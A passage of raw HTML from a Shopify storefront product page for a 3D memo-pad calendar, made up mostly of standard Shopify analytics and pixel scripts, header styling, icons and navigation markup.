/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61048946838,storefrontBaseUrl: "https://eco-commuters.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1558347926","configuration":"{\"accountID\":\"my-solar-habitat.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"532676758","configuration":"{\"pixel_id\":\"465205481610271\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101056662","configuration":"{\"tagID\":\"2613330049512\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30146710","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Omega Facebook Pixels"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eco Commuters","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"my-solar-habitat.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/eco-commuters.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":64.95,"currencyCode":"USD"},"product":{"title":"TimePiece® Memopad 3D - Fairytale Castle","vendor":"Eco Commuters","id":"8148606288022","untranslatedTitle":"TimePiece® Memopad 3D - Fairytale Castle","url":"\/products\/timepiece%C2%AE-memopad-fairytale-castle","type":""},"id":"43709939581078","image":{"src":"\/\/eco-commuters.com\/cdn\/shop\/files\/36.png?v=1716951411"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://eco-commuters.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"61048946838","storefrontBaseUrl":"https:\/\/eco-commuters.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":64.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"TimePiece® Memopad 3D - Fairytale Castle\",\"vendor\":\"Eco Commuters\",\"id\":\"8148606288022\",\"untranslatedTitle\":\"TimePiece® Memopad 3D - Fairytale Castle\",\"url\":\"\/products\/timepiece%C2%AE-memopad-fairytale-castle\",\"type\":\"\"},\"id\":\"43709939581078\",\"image\":{\"src\":\"\/\/eco-commuters.com\/cdn\/shop\/files\/36.png?v=1716951411\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8148606288022,"gid":"gid:\/\/shopify\/Product\/8148606288022","vendor":"Eco Commuters","type":"","handle":"timepiece®-memopad-fairytale-castle","variants":[{"id":43709939581078,"price":6495,"name":"TimePiece® Memopad 3D - Fairytale Castle","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8148606288022,"requestId":"da085849-969c-40fd-8592-58a38a3c66fb-1769940202"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61048946838,
      theme_id: 146228543638,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eco-commuters.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eco-commuters.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eco-commuters.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61048946838,"isMerchantRequest":null,"themeId":146228543638,"themeCityHash":"14155184564414571896","contentLanguage":"en","currency":"USD","eventMetadataId":"8e86d953-2508-490a-a879-11cd3d00e204"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8148606288022,"requestId":"da085849-969c-40fd-8592-58a38a3c66fb-1769940202","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43709939581078,"productId":8148606288022,"productGid":"gid:\/\/shopify\/Product\/8148606288022","name":"TimePiece® Memopad 3D - Fairytale Castle","price":"64.95","sku":null,"brand":"Eco Commuters","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43709939581078,"productId":8148606288022,"productGid":"gid:\/\/shopify\/Product\/8148606288022","name":"TimePiece® Memopad 3D - Fairytale Castle","price":"64.95","sku":null,"brand":"Eco Commuters","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/eco-commuters.com\/products\/timepiece%C2%AE-memopad-fairytale-castle"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eco-commuters.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://eco-commuters.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="61048946838"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146228543638"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eco-commuters.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18927582675094__horizontal_ticker_bAxDWH" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18927582675094__horizontal_ticker_bAxDWH-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH .horizontal-ticker__container {
    animation: mobileHorTickersections--18927582675094__horizontal_ticker_bAxDWH 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18927582675094__horizontal_ticker_bAxDWH-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18927582675094__horizontal_ticker_bAxDWH;
    }

    .horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--18927582675094__horizontal_ticker_bAxDWH {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18927582675094__horizontal_ticker_bAxDWH {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH color-accent-1 gradient content-for-grouping section-sections--18927582675094__horizontal_ticker_bAxDWH-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Worldwide Shipping
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Original Design
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18927582675094__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="brnQNc+Y8ioWuE4waTx2AixN4LL5zplCuboPsjZrlglzLfokIKEk2rY0rYb0Ffs/nfT8gbllZuHCcbY9uLuJ6WSMuuNXiZwotiXyg56ODKeMhHp4HPbf+0lF1iVPHsV1Ofnu8Wz0J/OdSJJl0mdKB57ytdYc5T7EwEr+hdhRfBR+e91aJyWAtbkfT0ZaM6r/h9d3j1dOZuwnRopO+T9AhDKLS2Or6BO3ASvalw2Ol3PUWVZ07838x8GLXs3xBnPa0YdsNJDY7U/ID1Y3VAbCIrWI63Pa9pH2BBNKL39Mme8KAfEyoLfuu3gPwcwOZjhpHm5bYwh54bST3ky7oNWPF64XCn2PRIqtx+3WZXOrqY3PVQSTCRaUWWpaALRmkJzylsID6UJJfFOStMKtXm+QstFmFt15oPzS+4rAP9YXxnQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/the-forever-bouquet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      The Forever Bouquet™
                    </a></li><li><a href="/collections/timepiece" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All TimePiece Calendars
                    </a></li><li><a href="/collections/magic-world-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Magic World Collection
                    </a></li><li><a href="/collections/global-architecture" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Global Architecture
                    </a></li><li><a href="/collections/christmas-themed" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Christmas Themed
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/61048946838/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
